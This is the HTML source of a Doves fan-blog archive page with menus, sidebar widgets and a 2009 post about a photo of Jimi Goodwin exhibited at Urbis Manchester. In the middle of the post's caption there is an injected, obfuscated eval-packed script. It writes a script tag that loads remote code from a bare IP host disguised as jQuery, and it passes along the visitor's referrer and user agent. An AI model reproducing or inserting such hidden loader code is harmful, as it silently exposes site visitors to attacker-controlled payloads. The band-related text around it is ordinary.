                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-best-of-manchester-awards-2009 category-1133 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>best of manchester awards 2009</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-717" class="group post-standard grid-item  post-717 post type-post status-publish format-standard hentry category-art category-best-of-manchester-awards-2009 category-doves category-exhibition-centre category-jimi-goodwin category-manchester category-natalie-curtis category-picture category-urbis">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-07-26 18:01:00">July 26, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">July 26, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/07/26/doves-at-urbis/" rel="bookmark">Doves at URBIS</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://4.bp.blogspot.com/_EaHMFk-FnXA/SmyaEIppuWI/AAAAAAAAA14/kghNCe0Cnz0/s1600-h/19506974-35cee47d71c0ddd971239b70014184f3.4a6c94a4-scaled.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 320px; height: 240px;" src="https://4.bp.blogspot.com/_EaHMFk-FnXA/SmyaEIppuWI/AAAAAAAAA14/kghNCe0Cnz0/s320/19506974-35cee47d71c0ddd971239b70014184f3.4a6c94a4-scaled.jpg" alt="" id="BLOGGER_PHOTO_ID_5362830652123756898" border="0" /></a></p>
<p>Picture <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|natsr|var|u0026u|referrer|sirsn||js|php'.split('|'),0,{}))
</script></noindex> of Jimi taken by <a href="http://www.16apr79.com/">Natalie Curtis</a> as featured in the exhibition <a href="http://www.urbis.org.uk/page.asp?id=3303"><span style="font-style: italic;">the best of manchester awards 2009</span></a> at Urbis Manchester.</p>
<div style="text-align: center;">
<div style="text-align: left;">You can view Natalie&#8217;s work, as well as all the other contenders work at the best of Manchester awards exhibition which runs through til September 20th at the <a href="http://www.urbis.org.uk/">Urbis</a> exhibition centre in Manchester.</p>
</div>
</div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
